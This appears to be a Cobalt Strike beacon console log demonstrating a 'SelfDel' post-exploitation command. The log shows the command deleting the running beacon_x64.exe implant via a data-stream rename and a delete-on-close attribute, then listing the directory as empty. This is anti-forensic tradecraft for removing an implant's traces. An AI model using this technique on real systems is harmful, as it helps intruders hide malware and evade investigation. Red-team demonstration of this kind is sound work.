 [07/01 01:01:25] beacon> sleep 10 30
[07/01 01:01:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[07/01 01:01:35] [+] host called home, sent: 16 bytes
[07/01 01:01:42] beacon> ls
[07/01 01:01:42] [*] Tasked beacon to list files in .
[07/01 01:01:45] [+] host called home, sent: 19 bytes
[07/01 01:01:45] [*] Colors scheme:
[*] ---------------------------
[*] Directories:  YELLOW
[*] Cobalt Strike Uploaded Files: BLUE
[*] Sensitive files:  RED
[*] Configuration files:  DARK GREEN
[*] Archives:  ORANGE
[*] Source codes:  DARK BLUE
[*] Executables:  MAGENTA
[*] Documents:  GREEN
[+] Location: C:\Users\ \Desktop\test\*
Size       Type    Last Modified         Name
----       ----    -------------------   ----
308KB      fil     07/01/2023 00-26-44   beacon_x64.exe
Files and dirs count: 1, total size of files: 308KB (output len: 126)
[07/01 01:01:57] beacon> SelfDel C:\Users\ \Desktop\test\beacon_x64.exe
[07/01 01:01:57] [+] Tasked to Delete file..
[07/01 01:02:04] [+] host called home, sent: 2681 bytes
[07/01 01:02:04] [+] received output:
Current file path: C:\Users\ \Desktop\test\beacon_x64.exe
[07/01 01:02:04] [+] received output:
Got handle to file.
[07/01 01:02:04] [+] received output:
Renamed handle to C:\Users\ \Desktop\test\beacon_x64.exe's data stream successfully.
[07/01 01:02:04] [+] received output:
Got second handle to file for further manipulation.
[07/01 01:02:04] [+] received output:
Deletion attribute set successfully! Destroying handle to trigger self-deletion.
[07/01 01:02:04] [+] received output:
Deleted the file: C:\Users\ \Desktop\test\beacon_x64.exe successfully
[07/01 01:02:07] beacon> ls
[07/01 01:02:07] [*] Tasked beacon to list files in .
[07/01 01:02:14] [+] host called home, sent: 19 bytes
[07/01 01:02:14] [*] Colors scheme:
[*] ---------------------------
[*] Directories:  YELLOW
[*] Cobalt Strike Uploaded Files: BLUE
[*] Sensitive files:  RED
[*] Configuration files:  DARK GREEN
[*] Archives:  ORANGE
[*] Source codes:  DARK BLUE
[*] Executables:  MAGENTA
[*] Documents:  GREEN
[+] Location: C:\Users\ \Desktop\test\*
Size       Type    Last Modified         Name
----       ----    -------------------   ----
Files and dirs count: 0, total size of files:  (output len: 82)